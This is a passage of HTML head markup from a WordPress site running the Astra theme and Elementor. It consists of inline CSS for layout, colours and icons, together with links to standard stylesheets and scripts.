middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://svetosavlje.rs/wp-includes/css/dist/block-library/style.min.css?ver=944ee1aa834677bb978c287c82ccaeeb' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://svetosavlje.rs/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-4008-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-4008.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1837-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-1837.css?ver=1768571216' media='all' />
<link rel='stylesheet' id='elementor-post-3298-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/css/post-3298.css?ver=1768571901' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749027586' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749027592' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://svetosavlje.rs/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1749027601' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://svetosavlje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://svetosavlje.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://svetosavlje.rs/wp-json/wp/v2/media/3969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svetosavlje.rs/xmlrpc.php?rsd" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
